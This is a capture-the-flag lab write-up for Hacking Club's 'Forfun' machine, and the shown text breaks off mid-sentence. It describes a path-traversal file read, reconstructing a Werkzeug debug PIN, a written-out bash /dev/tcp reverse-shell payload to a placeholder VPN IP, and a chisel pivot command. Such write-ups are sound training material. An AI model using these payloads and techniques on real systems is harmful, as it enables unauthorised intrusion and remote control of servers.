About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Forfun machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

Ports:
When opening our browser and accessing port 5000, we found a website consisting of a blog containing various articles.

After performing fuzzing on the application using the tool ffuf, we identified a relevant finding /console, this route corresponds to the Werkzeug debug interface.

If we obtain the PIN, we will be able to execute commands remotely through the debug console.
After some research, we identified an exploit that allows us to reverse the PIN generation algorithm. As a result, we can gain access to the console.
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug
However, to achieve this, it is crucial to read certain files from the server.
When accessing the route /tips it becomes clear that we can download the file tips.pdf. Additionally, noticing the query string /tips?download= which is typical of a Local File Inclusion (LFI) vulnerability, we can attempt to exploit file reading here.
By performing a Path Traversal, we successfully read the file /etc/passwd:


We can start editing the script, but for that we need some information:
- username → the user who started Flask
- modname → flask.app
- getattr(app, 'name', getattr(app.__class__, 'name')) → Flask
- getattr(mod, 'file', None) → absolute path of app.py
- uuid.getnode() → MAC address of the current machine
- /etc/machine-id → unique machine identifier
We can obtain the absolute path of app.py by accessing the article titled "the-metaverse". Since the corresponding HTML file does not exist, Flask returns an error, consequently revealing useful information due to debug mode being enabled.


Obtaining the user who started Flask:

Obtaining the MAC address of the server:

And finally, retrieving the machine identifier:


After collecting all the necessary information, we substitute them into the exploit script.


After providing the PIN, we gain access to the console.

We can now send a reverse shell payload to establish a shell connection on the server:
__import__('os').system("/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'")
Netcat listener:





Upgrading the simple shell to fully interactive TTY:


After performing enumeration on the server, we did not initially find anything relevant.
However, when executing hostname -I, we noticed the Docker network IP (for example 172.17.0.1). With this information, we can scan the Docker network to identify additional hosts.
We can use a static nmap binary:
https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
After downloading Nmap, we transfer it to the server using Python as a temporary HTTP server.


With the IP 172.17.0.2, we perform a port scan and identify port 80 as open.


Now, we need to use chisel to perform port forwarding, allowing us to redirect that port to our local machine and access the application through our browser.
https://github.com/jpillora/chisel
On our local machine:

On the server:
./chisel client <IP-VPN>:9000 R:8000:172.17.0.2:80


Now we can access the application locally at:
